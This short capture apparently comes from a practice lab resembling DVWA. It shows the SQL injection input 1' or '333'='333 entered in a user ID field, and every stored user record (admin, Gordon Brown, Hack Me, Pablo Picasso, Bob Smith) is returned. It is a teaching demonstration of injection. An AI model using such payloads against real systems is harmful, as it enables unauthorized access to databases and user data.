 User ID: 1' or '333'='333 Submit
ID: 1' or '333'='333
First name: admin
Surname: admin
ID: 1' or '333'='333
First name: Gordon
Surname: Brown
ID: 1' or '333'='333
First name: Hack
Surname: Me
ID: 1' or '333'='333
First name: Pablo
Surname: Picasso
ID: 1' or '333'='333
First name: Bob
Surname: Smith